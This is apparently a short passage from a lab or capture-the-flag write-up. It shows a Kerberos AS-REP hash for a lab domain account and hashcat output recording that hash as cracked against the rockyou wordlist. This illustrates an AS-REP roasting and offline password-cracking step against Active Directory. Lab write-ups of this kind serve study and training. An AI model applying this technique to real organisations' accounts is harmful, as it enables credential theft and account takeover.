 $krb5asrep$23$t-skid@VULNNET-RST.LOCAL:348379e158857f73a325eb0c97f29e62$df9177caeb74a013c1103295109339c9581b759f30bd16da31e
7183707a75ac3d1f9d4f06eaa6e82ce7f15ace3adef7ba71c8684e46434b0f9e1102381c4f8cf7265a818ff6c0a8b043f6bf4fc250274629e802d8a2a18
d32162cbb933dc39798e2afc4863d7865372c43f2fb48f64e5ba153129961a0a9e2c810f449a1440ef257ac2a471b41229c3af6ce2a982db1c959cd6f66
811ee43e262643e902ed63d144ee60a7f8b10b1efb7b05a8664d4f82e4e403be5ac3135d6f96bde300fa57b4c6b046f25f548e6aa4884201ff782d56540
487a60e7106dee7c107b52bc62793dc9ab4a41fadbee4113bac7a3abb7f0a1d143ea945d:t
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$t-skid@VULNNET-RST.LOCAL:348379e15885...ea945d
Time.Started.....: Fri May 24 11:48:16 2024 (0 secs)
Time.Estimated...: Fri May 24 11:48:16 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  7917.6 kH/s (6.03ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3407872/14344385 (23.76%)
Rejected.........: 0/3407872 (0.00%)
Restore.Point....: 3145728/14344385 (21.93%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: tomabogu -> tabbarano666
Hardware.Mon.#1..: Temp: 55c Util: 24% Core:1875MHz Mem:4001MHz Bus:16
Started: Fri May 24 11:48:02 2024
Stopped: Fri May 24 11:48:17 2024